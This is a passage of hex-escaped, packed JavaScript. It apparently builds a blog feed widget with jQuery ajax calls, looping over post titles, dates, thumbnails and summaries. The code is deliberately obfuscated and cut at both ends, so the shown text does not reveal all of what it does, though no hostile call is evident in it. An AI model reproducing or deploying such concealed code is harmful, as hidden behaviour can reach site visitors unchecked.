5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x67\x5d\x2b\x75\x2b\x61\x5b\x35\x73\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x54\x5d\x2b\x4a\x2b\x61\x5b\x34\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x34\x68\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x6c\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x52\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x38\x6f\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x38\x7a\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x6d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x69\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x67\x5d\x2b\x75\x2b\x61\x5b\x35\x73\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x54\x5d\x2b\x4a\x2b\x61\x5b\x34\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x34\x68\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x6c\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x52\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x42\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x69\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x46\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b